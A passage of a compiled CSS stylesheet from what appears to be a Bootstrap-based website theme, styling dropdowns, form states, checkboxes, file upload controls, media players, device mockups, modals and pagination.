  .dropdown-menu-xl-top {
    top: 0; }
  .dropdown-menu-xl-bottom {
    top: auto;
    bottom: 0; } }

/*------------------------------------
  Dropdown Card
------------------------------------*/
.dropdown-card {
  padding-top: 0;
  padding-bottom: 0;
  margin-bottom: 2rem; }
  @media (min-width: 768px) {
    .dropdown-card {
      min-width: 25rem; } }

/*------------------------------------
  Dropdown Sizes
------------------------------------*/
@media (min-width: 576px) {
  .dropdown-menu-size-md {
    width: 440px; }
  .dropdown-menu-size-lg {
    width: 340px; } }

@media (min-width: 768px) {
  .dropdown-menu-size-lg {
    width: 440px; } }

@media (min-width: 992px) {
  .dropdown-menu-size-lg {
    width: 740px; } }

/*------------------------------------
  Form
------------------------------------*/
.custom-select:focus, select:focus, .select2.select2-container .select2-selection--single:focus, .select2.select2-container .select2-selection--multiple:focus,
.form-control:focus {
  box-shadow: 0 0 10px rgba(55, 125, 255, 0.1);
  border-color: rgba(55, 125, 255, 0.5); }

.form-label {
  display: block;
  text-transform: uppercase;
  font-size: 80%;
  font-weight: 500; }

/* Form Borderless */
.input-group-borderless .form-control,
.input-group-borderless .input-group-text {
  border: none; }
  .input-group-borderless .form-control:focus,
  .input-group-borderless .input-group-text:focus {
    box-shadow: none; }

/*------------------------------------
  Form Pill
------------------------------------*/
.input-group-pill, .hero-subscribe-2 .input-group {
  border-radius: 6.1875rem; }
  .input-group-pill > .form-control:first-child, .hero-subscribe-2 .input-group > .form-control:first-child {
    border-top-left-radius: 6.1875rem;
    border-bottom-left-radius: 6.1875rem; }
  .input-group-pill > .form-control:last-child, .hero-subscribe-2 .input-group > .form-control:last-child {
    border-top-right-radius: 6.1875rem;
    border-bottom-right-radius: 6.1875rem; }
  .input-group-pill .input-group-prepend > .input-group-text, .hero-subscribe-2 .input-group .input-group-prepend > .input-group-text,
  .input-group-pill .input-group-prepend > .btn,
  .hero-subscribe-2 .input-group .input-group-prepend > .btn {
    border-top-left-radius: 6.1875rem;
    border-bottom-left-radius: 6.1875rem; }
  .input-group-pill .input-group-append > .input-group-text, .hero-subscribe-2 .input-group .input-group-append > .input-group-text,
  .input-group-pill .input-group-append > .btn,
  .hero-subscribe-2 .input-group .input-group-append > .btn {
    border-top-right-radius: 6.1875rem;
    border-bottom-right-radius: 6.1875rem; }

/*------------------------------------
  Form Sizes
------------------------------------*/
/* Default Size */
.input-group.input-group-pill > .form-control:first-child, .hero-subscribe-2 .input-group > .form-control:first-child {
  padding-left: 1.5rem; }

.input-group.input-group-pill .input-group-prepend > .input-group-text, .hero-subscribe-2 .input-group .input-group-prepend > .input-group-text,
.input-group.input-group-pill .input-group-prepend > .btn,
.hero-subscribe-2 .input-group .input-group-prepend > .btn {
  padding-left: 1.25rem; }

.input-group.input-group-pill .input-group-append > .input-group-text, .hero-subscribe-2 .input-group .input-group-append > .input-group-text,
.input-group.input-group-pill .input-group-append > .btn,
.hero-subscribe-2 .input-group .input-group-append > .btn {
  padding-right: 1.25rem; }

.input-group .input-group-prepend > .input-group-text,
.input-group .input-group-append > .input-group-text {
  font-size: 0.875rem; }

/* Extra Small Size */
.input-group-xs.input-group-pill > .form-control:first-child, .hero-subscribe-2 .input-group-xs.input-group > .form-control:first-child {
  padding-left: 1.375rem; }

.input-group-xs.input-group-pill .input-group-prepend > .input-group-text, .hero-subscribe-2 .input-group-xs.input-group .input-group-prepend > .input-group-text,
.input-group-xs.input-group-pill .input-group-prepend > .btn,
.hero-subscribe-2 .input-group-xs.input-group .input-group-prepend > .btn {
  padding-left: 1.25rem; }

.input-group-xs.input-group-pill .input-group-append > .input-group-text, .hero-subscribe-2 .input-group-xs.input-group .input-group-append > .input-group-text,
.input-group-xs.input-group-pill .input-group-append > .btn,
.hero-subscribe-2 .input-group-xs.input-group .input-group-append > .btn {
  padding-right: 1.25rem; }

.input-group-xs .input-group-prepend > .input-group-text,
.input-group-xs .input-group-append > .input-group-text {
  font-size: 0.625rem; }

.form-control-xs {
  height: calc(1.925rem + 1px);
  padding: 0.4375rem 0.9375rem;
  font-size: 0.75rem;
  line-height: 1.4; }

/* Small Size */
.input-group-sm.input-group-pill > .form-control:first-child, .hero-subscribe-2 .input-group-sm.input-group > .form-control:first-child {
  padding-left: 1rem; }

.input-group-sm.input-group-pill .input-group-prepend > .input-group-text, .hero-subscribe-2 .input-group-sm.input-group .input-group-prepend > .input-group-text,
.input-group-sm.input-group-pill .input-group-prepend > .btn,
.hero-subscribe-2 .input-group-sm.input-group .input-group-prepend > .btn {
  padding-left: 1rem; }

.input-group-sm.input-group-pill .input-group-append > .input-group-text, .hero-subscribe-2 .input-group-sm.input-group .input-group-append > .input-group-text,
.input-group-sm.input-group-pill .input-group-append > .btn,
.hero-subscribe-2 .input-group-sm.input-group .input-group-append > .btn {
  padding-right: 1rem; }

.input-group-sm .input-group-prepend > .input-group-text,
.input-group-sm .input-group-append > .input-group-text {
  font-size: 0.75rem; }

/* Large Size */
.input-group-lg.input-group-pill > .form-control:first-child, .hero-subscribe-2 .input-group > .form-control:first-child {
  padding-left: 2rem; }

.input-group-lg.input-group-pill .input-group-prepend > .input-group-text, .hero-subscribe-2 .input-group .input-group-prepend > .input-group-text,
.input-group-lg.input-group-pill .input-group-prepend > .btn,
.hero-subscribe-2 .input-group .input-group-prepend > .btn {
  padding-left: 1.375rem; }

.input-group-lg.input-group-pill .input-group-append > .input-group-text, .hero-subscribe-2 .input-group .input-group-append > .input-group-text,
.input-group-lg.input-group-pill .input-group-append > .btn,
.hero-subscribe-2 .input-group .input-group-append > .btn {
  padding-right: 1.5rem; }

.input-group-lg .input-group-prepend > .input-group-text, .hero-subscribe-2 .input-group .input-group-prepend > .input-group-text,
.input-group-lg .input-group-append > .input-group-text,
.hero-subscribe-2 .input-group .input-group-append > .input-group-text {
  font-size: 1rem; }

/*------------------------------------
  Focus States
------------------------------------*/
.u-focus-state .form-label + .form-control,
.u-focus-state .custom-select,
.u-focus-state select,
.u-focus-state .select2.select2-container .select2-selection--single,
.select2.select2-container .u-focus-state .select2-selection--single,
.u-focus-state .select2.select2-container .select2-selection--multiple,
.select2.select2-container .u-focus-state .select2-selection--multiple,
.u-focus-state .input-group,
.u-focus-state .form-control:first-child:last-child {
  box-shadow: 0 0 10px rgba(55, 125, 255, 0.1); }

.u-focus-state .input-group-text {
  color: #377dff; }

.u-focus-state:focus,
.u-focus-state *:focus,
.u-focus-state .input-group-text,
.u-focus-state .form-control {
  border-color: rgba(55, 125, 255, 0.5); }

.u-focus-state .form-control {
  box-shadow: none; }

/*------------------------------------
  Success State
------------------------------------*/
.u-has-success .form-label + .form-control,
.u-has-success .custom-select,
.u-has-success select,
.u-has-success .select2.select2-container .select2-selection--single,
.select2.select2-container .u-has-success .select2-selection--single,
.u-has-success .select2.select2-container .select2-selection--multiple,
.select2.select2-container .u-has-success .select2-selection--multiple,
.u-has-success .input-group,
.u-has-success .form-control:first-child:last-child {
  box-shadow: 0 0 10px rgba(0, 201, 167, 0.1); }

.u-has-success .input-group-text {
  color: #00c9a7; }

.u-has-success:focus,
.u-has-success *:focus,
.u-has-success .input-group-text,
.u-has-success .form-control {
  border-color: rgba(0, 201, 167, 0.5); }

/*------------------------------------
  Error State
------------------------------------*/
.u-has-error .form-label + .form-control,
.u-has-error .custom-select,
.u-has-error select,
.u-has-error .select2.select2-container .select2-selection--single,
.select2.select2-container .u-has-error .select2-selection--single,
.u-has-error .select2.select2-container .select2-selection--multiple,
.select2.select2-container .u-has-error .select2-selection--multiple,
.u-has-error .input-group,
.u-has-error .form-control:first-child:last-child {
  box-shadow: 0 0 10px rgba(222, 68, 55, 0.1); }

.u-has-error .input-group-text {
  color: #de4437; }

.u-has-error:focus,
.u-has-error *:focus,
.u-has-error .input-group-text,
.u-has-error .form-control {
  border-color: rgba(222, 68, 55, 0.5); }

/*------------------------------------
  Bookmark Checkbox
------------------------------------*/
.bookmark-checkbox {
  position: relative;
  display: block;
  line-height: 0; }
  .bookmark-checkbox-input {
    position: absolute;
    z-index: -1;
    opacity: 0; }
  .bookmark-checkbox-label {
    position: relative;
    width: 2rem;
    height: 2rem;
    font-size: 0.8175rem;
    color: #77838f;
    border-radius: 50%;
    cursor: pointer;
    margin-bottom: 0;
    transition: 0.3s; }
    .bookmark-checkbox-label::before {
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      content: "";
      font-family: "Font Awesome 5 Free"; }
  .bookmark-checkbox-input:checked ~ .bookmark-checkbox-label {
    color: #fff;
    background-color: #377dff;
    box-shadow: 0 3px 6px 0 rgba(55, 125, 255, 0.25);
    transform: scale(1.1); }

/*------------------------------------
  Checkbox Bordered
------------------------------------*/
.checkbox-outline {
  padding-left: 0;
  margin-right: 0; }
  .checkbox-outline__label {
    border: 1px solid #e7eaf3;
    cursor: pointer; }
  .checkbox-outline__input:checked ~ .checkbox-outline__label {
    border-color: #377dff; }

/*------------------------------------
  Checkbox Switch
------------------------------------*/
.custom-switch {
  padding-left: 3.25rem; }
  .custom-switch .custom-control-label::before {
    left: -3.25rem;
    height: 1.5rem;
    border: none;
    background-color: #e7eaf3;
    border-radius: 6.1875rem; }
  .custom-switch .custom-control-label::after {
    top: calc(0.625rem);
    left: calc(-2.875rem);
    background-color: #fff; }
  .custom-switch .custom-control-input:checked ~ .custom-control-label::after {
    transform: translateX(1rem); }

/*------------------------------------
  Custom Checkbox
------------------------------------*/
.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before {
  border-color: rgba(55, 125, 255, 0); }

/*------------------------------------
  File Attachment Button
------------------------------------*/
.file-attachment-btn {
  position: relative;
  overflow: hidden;
  margin-bottom: 0; }
  .file-attachment-btn__label {
    position: absolute;
    top: 0;
    right: 0;
    display: block;
    min-width: 100%;
    min-height: 100%;
    cursor: inherit;
    opacity: 0; }

/*------------------------------------
  File Attachment Input
------------------------------------*/
.file-attachment-input {
  position: relative;
  display: block;
  background-color: #f8fafd;
  border: 2px dashed #e7eaf3;
  text-align: center;
  overflow: hidden;
  cursor: pointer;
  border-radius: 0.3125rem;
  padding: 4rem;
  margin-bottom: 0; }
  .file-attachment-input__label {
    position: absolute;
    top: 0;
    right: 0;
    display: block;
    min-width: 100%;
    min-height: 100%;
    cursor: inherit;
    opacity: 0; }
  .file-attachment-input:hover {
    background-color: #f5f8fc; }

/*------------------------------------
  File Attachment Link
------------------------------------*/
.file-attachment-link {
  position: relative;
  top: .4375rem;
  overflow: hidden; }
  .file-attachment-link input[type="file"] {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 10;
    width: 100%;
    height: 100%;
    opacity: 0; }
  .file-attachment-link__label {
    color: rgba(255, 255, 255, 0.7);
    border-bottom: 1px dashed rgba(255, 255, 255, 0.7);
    margin-bottom: 0; }
  .file-attachment-link:hover .u-file-attachment-link__label {
    color: #fff;
    border-color: rgba(255, 255, 255, 0.7); }

/*------------------------------------
  Google Map Interactive
------------------------------------*/
.u-gmap-interactive {
  height: 15.625rem;
  border: 4px solid #fff;
  border-radius: 0.3125rem;
  box-shadow: 0 0 45px rgba(140, 152, 164, 0.125); }
  .u-gmap-interactive .gm-style > div:first-child > div + div > div:last-child > div > div:first-child > div:first-child {
    display: none; }
  .u-gmap-interactive .gm-style-iw {
    min-width: 11.0625rem;
    background-color: #fff;
    text-align: center;
    overflow: inherit;
    box-shadow: 0 0 45px rgba(140, 152, 164, 0.4);
    border-radius: 0.3125rem;
    padding-top: 1.5rem;
    padding-bottom: .5rem; }
    .u-gmap-interactive .gm-style-iw::before {
      position: absolute;
      bottom: -.75rem;
      left: 50%;
      width: 1rem;
      height: .875rem;
      background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16.1 14.5'%3E %3Cpath fill='#fff' d='M9.8,13.5L15.9,3c0.8-1.3-0.2-3-1.7-3H2C0.5,0-0.5,1.7,0.3,3l6.1,10.5C7.1,14.8,9,14.8,9.8,13.5z' /%3E%3C/svg%3E");
      background-repeat: no-repeat;
      content: "";
      transform: translateX(-50%); }
    .u-gmap-interactive .gm-style-iw img {
      max-width: 100%; }
  .u-gmap-interactive__info {
    padding-right: .5rem;
    padding-bottom: .5rem;
    padding-left: .5rem; }

/*------------------------------------
  Go To
------------------------------------*/
.u-go-to {
  display: none;
  position: relative;
  z-index: 100;
  width: 2.5rem;
  height: 2.5rem;
  background-color: #377dff;
  color: #fff;
  font-size: 0.75rem;
  border-radius: 0.3125rem;
  opacity: 0.5;
  transition: 0.3s ease-out; }
  .u-go-to__inner {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%); }
  .u-go-to:hover, .u-go-to:focus:hover {
    color: #fff;
    opacity: 1; }

/*------------------------------------
  Got to Section - Vertical Arrow
------------------------------------*/
.u-go-to-ver-arrow {
  display: inline-block;
  color: #377dff;
  background-color: rgba(55, 125, 255, 0.1);
  padding: 2rem 1rem;
  border-radius: 6.1875rem; }
  .u-go-to-ver-arrow:hover .u-go-to-ver-arrow__inner {
    transform: translateY(3px); }
  .u-go-to-ver-arrow__inner {
    transition: 0.2s ease-in-out; }

/*------------------------------------
  Got to Section - Modern
------------------------------------*/
.u-go-to-modern {
  position: relative;
  z-index: 2;
  display: inline-block;
  vertical-align: middle;
  text-align: center;
  width: 3.5rem;
  height: 3.5rem;
  font-size: 1.125rem;
  color: #377dff;
  background-color: #fff;
  border-radius: 50%;
  box-shadow: 0 0 1.25rem rgba(140, 152, 164, 0.2); }
  .u-go-to-modern .u-go-to-modern__inner {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%); }

/*------------------------------------
  Got to Section - Wave
------------------------------------*/
.u-go-to-wave {
  width: 13.125rem;
  margin-left: auto;
  margin-right: auto; }
  @media (max-width: 575.98px) {
    .u-go-to-wave {
      width: 10rem; } }
  .u-go-to-wave__icon {
    transform: translateY(-50%); }

/*------------------------------------
  Hamburgers
------------------------------------*/
.u-hamburger {
  font-size: inherit;
  line-height: 0;
  padding: 0.25rem; }
  .u-hamburger:hover .u-hamburger__inner, .u-hamburger:hover .u-hamburger__inner::before, .u-hamburger:hover .u-hamburger__inner::after {
    background-color: #377dff; }
  .u-hamburger__box {
    width: 1.5625rem;
    height: 0.875rem;
    display: inline-block;
    position: relative; }
  .u-hamburger__inner {
    display: block;
    top: 0.0625rem;
    margin: top, -0.0625rem; }
    .u-hamburger__inner, .u-hamburger__inner::before, .u-hamburger__inner::after {
      width: 1.5625rem;
      height: 0.125rem;
      background-color: #8c98a4;
      position: absolute;
      transition-property: transform;
      transition-duration: 0.3s;
      transition-timing-function: ease; }
    .u-hamburger__inner::before, .u-hamburger__inner::after {
      content: "";
      display: block; }
    .u-hamburger__inner::before {
      top: 0.375rem;
      transition-property: transform, opacity;
      transition-duration: 0.3s;
      transition-timing-function: ease; }
    .u-hamburger__inner::after {
      top: 0.75rem; }
  .u-hamburger[aria-expanded="true"] .u-hamburger__inner,
  .u-hamburger .is-active .u-hamburger__inner {
    transform: translate3d(0, 0.375rem, 0) rotate(45deg); }
    .u-hamburger[aria-expanded="true"] .u-hamburger__inner::before,
    .u-hamburger .is-active .u-hamburger__inner::before {
      transform: rotate(-45deg) translate3d(-0.2232142857rem, -0.25rem, 0);
      opacity: 0; }
    .u-hamburger[aria-expanded="true"] .u-hamburger__inner::after,
    .u-hamburger .is-active .u-hamburger__inner::after {
      transform: translate3d(0, -0.75rem, 0) rotate(-90deg); }
  .u-hamburger--white .u-hamburger__inner, .u-hamburger--white .u-hamburger__inner::before, .u-hamburger--white .u-hamburger__inner::after {
    background-color: rgba(255, 255, 255, 0.8); }
  .u-hamburger--white:hover .u-hamburger__inner, .u-hamburger--white:hover .u-hamburger__inner::before, .u-hamburger--white:hover .u-hamburger__inner::after {
    background-color: #fff; }

.js-header-fix-moment .u-hamburger--white .u-hamburger__inner, .js-header-fix-moment .u-hamburger--white .u-hamburger__inner::before, .js-header-fix-moment .u-hamburger--white .u-hamburger__inner::after {
  background-color: #8c98a4; }

.js-header-fix-moment .u-hamburger--white:hover .u-hamburger__inner, .js-header-fix-moment .u-hamburger--white:hover .u-hamburger__inner::before, .js-header-fix-moment .u-hamburger--white:hover .u-hamburger__inner::after {
  background-color: #377dff; }

/*------------------------------------
  Hero v1
------------------------------------*/
.u-hero-v1 {
  position: relative; }
  .u-hero-v1__main {
    position: relative;
    z-index: 1;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center; }
    @media (min-width: 992px) {
      .u-hero-v1__main {
        height: 70vh; } }
    .u-hero-v1__main::after {
      position: absolute;
      top: 0;
      right: 0;
      bottom: 0;
      left: 0;
      z-index: -1;
      background-color: rgba(38, 60, 100, 0.3);
      content: ""; }
  .u-hero-v1__secondary {
    position: relative; }
    @media (min-width: 992px) {
      .u-hero-v1__secondary {
        height: 30vh; } }
  .u-hero-v1__last {
    position: absolute;
    bottom: 0;
    left: 58.333333%; }
    .u-hero-v1__last-inner {
      position: absolute;
      top: 50%;
      transform: translate(0, -50%);
      width: 30%;
      padding-left: 3rem;
      padding-right: 3rem; }
    .u-hero-v1__last-next {
      color: #0049d0; }
    .u-hero-v1__last-prev {
      color: #962319; }

/*------------------------------------
  Indicator Dots
------------------------------------*/
.u-indicator-dots {
  position: relative; }
  @media (min-width: 768px) {
    .u-indicator-dots::after {
      position: absolute;
      right: -2.1875rem;
      top: 50%;
      width: 2.4375rem;
      height: .75rem;
      background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 55 16'%3E %3Ccircle fill='%23e7eaf3' cx='27.7' cy='8.1' r='7.7'/%3E %3Ccircle fill='%23e7eaf3' cx='5' cy='8.1' r='5'/%3E %3Ccircle fill='%23e7eaf3' cx='50' cy='8.1' r='5'/%3E %3C/svg%3E");
      background-repeat: no-repeat;
      content: "";
      margin-top: -.375rem; } }

/*------------------------------------
  Indicator - Vertical Dashed
------------------------------------*/
.u-indicator-vertical-dashed-item:not(:last-child) {
  position: relative;
  margin-bottom: 1rem; }
  .u-indicator-vertical-dashed-item:not(:last-child)::after {
    position: absolute;
    top: 1.625rem;
    bottom: -.8125rem;
    left: .625rem;
    border-left: 2px dashed #e7eaf3;
    content: ""; }

/*------------------------------------
  Indicator Vertical Line
------------------------------------*/
.u-indicator-vertical-line {
  position: relative; }
  @media (min-width: 768px) {
    .u-indicator-vertical-line::after {
      position: absolute;
      right: -.9375rem;
      top: 50%;
      height: 4rem;
      border-left: 1px solid rgba(30, 32, 34, 0.2);
      content: "";
      margin-top: -2rem;
      transform: rotate(15deg); } }

/*------------------------------------
  Indicator Steps
------------------------------------*/
.u-indicator-steps {
  position: relative;
  padding-left: 2.5rem; }
  .u-indicator-steps::before {
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: -.25rem;
    width: 2rem;
    height: .0625rem;
    border-top: 1px solid #e7eaf3;
    margin: auto auto auto 0;
    content: ""; }
  .u-indicator-steps::after {
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: -.3125rem;
    width: .0625rem;
    height: 100%;
    border-right: 1px solid #e7eaf3;
    margin: auto auto auto 0;
    content: ""; }
  .u-indicator-steps:first-child::after {
    height: 50%;
    top: auto; }
  .u-indicator-steps:last-child::after {
    height: 50%;
    bottom: auto; }
  .u-indicator-steps__inner {
    min-width: 3rem; }

/*------------------------------------
  Media Player
------------------------------------*/
.u-media-player {
  color: #1e2022;
  transition: all 0.2s ease-in-out; }
  .u-media-player__icon {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    width: 3.75rem;
    height: 3.75rem;
    font-size: 0.8125rem;
    border-radius: 50%;
    color: #1e2022;
    background-color: #fff;
    transition: all 0.3s ease-in-out; }
    .u-media-player__icon-inner {
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      margin-left: .125rem; }
    .u-media-player__icon--box-shadow {
      box-shadow: 0 0 2.5rem rgba(140, 152, 164, 0.3); }
  .u-media-player:hover .u-media-player__icon, .u-media-player:focus .u-media-player__icon {
    color: #377dff;
    transform: scale(1.1); }
  .u-media-player:hover .u-media-player__icon--primary, .u-media-player:focus .u-media-player__icon--primary {
    background-color: #377dff; }
  .u-media-player:hover .u-media-player__icon--success, .u-media-player:focus .u-media-player__icon--success {
    background-color: #00c9a7; }

/* Colors */
.u-media-player:hover .u-media-player__icon--primary, .u-media-player:hover .u-media-player__icon--success, .u-media-player:focus .u-media-player__icon--primary, .u-media-player:focus .u-media-player__icon--success {
  color: #fff; }

.u-media-player__icon--primary {
  color: #377dff;
  background-color: rgba(55, 125, 255, 0.1); }

.u-media-player__icon--success {
  color: #00c9a7;
  background-color: rgba(0, 201, 167, 0.1); }

/* Large Size */
.u-media-player__icon--lg {
  width: 5rem;
  height: 5rem;
  font-size: 1rem; }

/* Extra Large Size */
.u-media-player__icon--xl {
  width: 6.25rem;
  height: 6.25rem;
  font-size: 1rem; }

/* Positions */
.u-media-player--centered {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%); }

@media (min-width: 992px) {
  .u-media-player--left-minus-50x-top-50x-lg {
    position: absolute;
    top: 50%;
    transform: translate(-50%, -50%); } }

/*------------------------------------
  Media Viewer
------------------------------------*/
.u-media-viewer {
  position: relative;
  display: block; }
  .u-media-viewer:hover .u-media-viewer__icon {
    opacity: 1;
    transform: scale(1); }
  .u-media-viewer__container {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%); }
  .u-media-viewer__icon {
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    width: 2.25rem;
    height: 2.25rem;
    font-size: 0.75rem;
    color: #fff;
    background-color: #377dff;
    border-radius: 50%;
    opacity: 0;
    transform: scale(0.7);
    transition: 0.3s ease-in-out; }
    .u-media-viewer__icon:hover, .u-media-viewer__icon:focus {
      color: #fff; }
    .u-media-viewer__icon--active {
      opacity: 1;
      transform: scale(1); }
    .u-media-viewer__icon-inner {
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%); }

/*------------------------------------
  Video Player
------------------------------------*/
.u-video-player {
  position: relative;
  background-color: #000; }
  .u-video-player__preview {
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    z-index: 2;
    width: 100%;
    height: 100%;
    opacity: 1;
    object-fit: cover;
    transition: opacity 0.3s ease-in-out; }
    .u-video-player__played .u-video-player__preview {
      opacity: 0;
      pointer-events: none; }
  .u-video-player__btn {
    z-index: 3;
    transition: transform 0.3s ease-in-out; }
    .u-video-player__played .u-video-player__btn {
      animation: videoPlayerButton 0.4s ease-in-out forwards;
      pointer-events: none; }
    .u-video-player__btn:hover .u-video-player__icon, .u-video-player__btn:focus .u-video-player__icon {
      color: #377dff;
      transform: scale(1.1); }
  .u-video-player__icon {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    width: 2.25rem;
    height: 2.25rem;
    font-size: 0.8125rem;
    border-radius: 50%;
    color: #1e2022;
    background-color: #fff;
    transition: all 0.3s ease-in-out; }
    .u-video-player__icon-inner {
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      margin-left: .125rem; }

/* Large Size */
.u-video-player__icon--lg {
  width: 5rem;
  height: 5rem;
  font-size: 1rem; }

/* Positions */
.u-video-player__centered {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%); }

@keyframes videoPlayerButton {
  from {
    opacity: 1; }
  to {
    opacity: 0;
    transform: translate(-50%, -50%) scale(1.3); } }

/*------------------------------------
  Mockup Browser v1
------------------------------------*/
.u-browser-v1 {
  position: relative;
  max-width: 53.125rem; }
  .u-browser-v1__svg {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 100%;
    max-width: 85%;
    border-radius: 0.5rem;
    box-shadow: 0 0.625rem 2.5rem 0.625rem rgba(140, 152, 164, 0.175); }

/*------------------------------------
  Mockup Devices v1
------------------------------------*/
.u-devices-v1 {
  position: absolute;
  top: 3rem;
  left: 50%;
  width: 40.625rem;
  transform: rotate(-17deg);
  transform-origin: 100% 0; }
  .u-devices-v1__tablet-svg, .u-devices-v1__phone-svg {
    border-radius: 2.125rem;
    box-shadow: 0 0 10px 6px rgba(30, 32, 34, 0.05); }
  .u-devices-v1__tablet {
    width: 26.875rem;
    height: 34.3125rem; }
  .u-devices-v1__phone {
    width: 13.75rem;
    height: 27.5rem;
    margin-right: 1.25rem; }

/*------------------------------------
  Devices v2
------------------------------------*/
.u-devices-v2 {
  position: relative;
  overflow: hidden; }
  .u-devices-v2__tablet {
    position: absolute;
    left: 0;
    top: 0%;
    z-index: 1;
    width: 34.375rem;
    height: 50.875rem;
    transform: rotate(15deg);
    transform-origin: 90% -20%; }
    @media (max-width: 991.98px) {
      .u-devices-v2__tablet {
        transform-origin: 100% -40%; } }
    .u-devices-v2__tablet-svg {
      border-radius: 1.85rem;
      box-shadow: 0 0 0.75rem 0.5rem rgba(30, 32, 34, 0.1); }
  .u-devices-v2__phone {
    position: absolute;
    right: 0;
    bottom: -25%;
    z-index: 1;
    width: 19.8125rem;
    height: 41.5625rem;
    transform: rotate(-20deg);
    transform-origin: 100% 0; }
    .u-devices-v2__phone--left-position {
      position: absolute;
      right: auto;
      left: 0;
      transform-origin: 100% 40%; }
      @media (max-width: 1199.98px) {
        .u-devices-v2__phone--left-position {
          transform-origin: 100% 65%; } }
    .u-devices-v2__phone-svg {
      border-radius: 3rem;
      box-shadow: 0 0 0.75rem 0.5rem rgba(30, 32, 34, 0.1); }

/*------------------------------------
  Devices v3
------------------------------------*/
.u-devices-v3 {
  position: absolute;
  top: 50%;
  transform: translate(0, -50%);
  right: 0;
  width: 40%;
  border-radius: 4.0625rem;
  box-shadow: 10px 15px 55px 15px rgba(140, 152, 164, 0.1); }

/*------------------------------------
  Mockup Devices v4
------------------------------------*/
.u-devices-v4 {
  transform: rotate(-25deg); }
  .u-devices-v4__content {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 700px;
    transform-origin: 100% 0;
    transform: translateY(-50%); }
  .u-devices-v4__laptop {
    width: 35.9375rem;
    height: 20.75rem; }
  .u-devices-v4__tablet-svg, .u-devices-v4__tablet-ver-svg {
    border-radius: 1.375rem;
    box-shadow: 0 0 0.625rem 0.375rem rgba(30, 32, 34, 0.05); }
  .u-devices-v4__tablet {
    width: 17.1875rem;
    height: 25.4375rem;
    margin-left: 1.5625rem; }
  .u-devices-v4__tablet-ver {
    width: 25rem;
    height: 16.875rem; }
  .u-devices-v4__phone {
    width: 6.25rem;
    height: 13.0625rem;
    margin-left: 1.5625rem; }
    .u-devices-v4__phone-svg {
      border-radius: 1rem;
      box-shadow: 0 0 0.625rem 0.375rem rgba(30, 32, 34, 0.05); }

/*------------------------------------
  Modal Window
------------------------------------*/
.u-modal-window {
  display: none;
  max-height: 85vh; }

/*------------------------------------
  Modal Window - Facebook
------------------------------------*/
.u-modal--facebook {
  width: 31.25rem;
  border-radius: 0.3125rem; }
  .u-modal--facebook__body {
    position: relative;
    background-color: #3b5998;
    border-top-left-radius: 0.3125rem;
    border-top-right-radius: 0.3125rem; }
    .u-modal--facebook__body::after {
      position: absolute;
      left: 5rem;
      top: 100%;
      display: block;
      border-style: solid;
      border-width: 1.125rem 1.375rem 0 0;
      border-color: #3b5998 transparent transparent transparent;
      content: ""; }
  .u-modal--facebook__space {
    padding: 2rem; }
  .u-modal--facebook__content {
    background-color: #fff;
    padding: 2rem; }
  .u-modal--facebook__navbar {
    display: block;
    border-bottom: 1px solid rgba(255, 255, 255, 0.1); }
    .u-modal--facebook__navbar-logo {
      width: 7.5rem; }
  .u-modal--facebook__text {
    font-weight: 300;
    color: #fff;
    margin-bottom: 0; }

/*------------------------------------
  Page Preloader
------------------------------------*/
.page-preloader {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1002;
  background-color: #fff; }
  .page-preloader__content-centered {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100%; }

/*------------------------------------
  Pagination
------------------------------------*/
.page-link, ul.page-numbers > li > a,
ul.page-numbers > li > span, .hp-listing-dashboard .hp-pagination .page-numbers {
  cursor: pointer;
  text-align: center;
  min-width: 2.25rem; }

.page-item, ul.page-numbers > li {
  margin-left: 0.25rem;
  margin-right: 0.25rem; }
  .page-item .page-link, ul.page-numbers > li .page-link, .page-item ul.page-numbers > li > a, ul.page-numbers > li > a,
  .page-item ul.page-numbers > li > span,
  ul.page-numbers > li > span, .page-item .hp-listing-dashboard .hp-pagination .page-numbers, .hp-listing-dashboard .hp-pagination .page-item .page-numbers, ul.page-numbers > li .hp-listing-dashboard .hp-pagination .page-numbers, .hp-listing-dashboard .hp-pagination ul.page-numbers > li .page-numbers {
    border-top-left-radius: 0.3125rem;
    border-bottom-left-radius: 0.3125rem; }
  .page-item .page-link, ul.page-numbers > li .page-link, .page-item ul.page-numbers > li > a, ul.page-numbers > li > a,
  .page-item ul.page-numbers > li > span,
  ul.page-numbers > li > span, .page-item .hp-listing-dashboard .hp-pagination .page-numbers, .hp-listing-dashboard .hp-pagination .page-item .page-numbers, ul.page-numbers > li .hp-listing-dashboard .hp-pagination .page-numbers, .hp-listing-dashboard .hp-pagination ul.page-numbers > li .page-numbers {
    border-top-right-radius: 0.3125rem;
    border-bottom-right-radius: 0.3125rem; }

/*------------------------------------
  Navs
------------------------------------*/
.nav-classic {
  border-bottom: 1px solid #e7eaf3; }
  .nav-classic .nav-link {
    color: #77838f;
    border-bottom: 3px solid transparent;
    border-radius: 0;
    padding: 1rem 1.5rem;
    margin-bottom: -.125rem;
    transition: 0.3s; }
    .nav-classic .nav-link:hover {
